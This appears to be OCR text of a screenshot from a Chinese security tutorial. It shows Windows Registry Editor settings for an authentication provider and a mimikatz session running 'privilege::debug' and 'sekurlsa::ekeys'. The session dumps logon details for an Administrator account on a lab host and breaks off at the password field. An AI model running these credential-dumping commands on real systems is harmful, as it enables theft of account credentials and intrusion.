 注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
LsaInformation
MediaCategories
MediaInterfaces
MediaProperties
MediaResources
MPDEV
MSDTC
MUI
NetDiagFx
NetTrace
Network
NetworkProvider
Nls
NodeInterfaces
Nsi
PCW
PnP
Power
Print
PriorityControl
ProductOptions
SafeBoot
ScsiPort
SecurePipeServers
SecurityProviders
SaslProfiles
SCHANNEL
WDigest
ServiceGroupOrder
ServiceProvider
Session Manager
SNMP
SQMServiceList
Srp
SrpExtensionConfig
StillImage
Storage
SystemInformation
SystemResources
Terminal Server
TimeZoneInformation
usbflags
计算机\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlS
名称 类型 数据
(默认) REG_SZ (数值未设置)
Debuglevel REG_DWORD 0x00000000 (0)
DigestEncryptionAl... REG_SZ 3des,rc4
Negotiate REG_DWORD 0x00000000 (0)
UTF8HTTP REG_DWORD 0x00000001 (1)
UTF8SASL REG_DWORD 0x00000001 (1)
mimikatz 2.2.0 x64 (oe.eo)
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 2003849 (00000000:001e9389)
Session : RemoteInteractive from 1
User Name : Administrator
Domain : WIN-U87RG793C7R
Logon Server : WIN-U87RG793C7R
Logon Time : 2021/6/8 15:06:29
SID : S-1-5-21-2163191139-912221564-683177804-500
* Username : Administrator
* Domain : WIN-U87RG793C7R
* Password :
HACK学习呀